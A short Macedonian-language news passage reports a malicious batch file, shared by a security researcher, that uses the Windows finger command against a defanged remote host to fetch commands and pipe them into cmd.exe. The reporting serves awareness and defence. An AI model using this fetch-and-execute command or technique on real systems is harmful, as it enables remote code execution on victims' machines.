 Минатиот месец, истражувачот за сајбер безбедност MalwareHunterTeam сподели batch датотека [VirusTotal] со BleepingComputer која, кога беше извршена, ја користеше командата „finger root@finger.nateams[.]com“ за да преземе команди од оддалечен finger сервер, кои потоа беа извршени локално преку пренасочување низ cmd.exe.
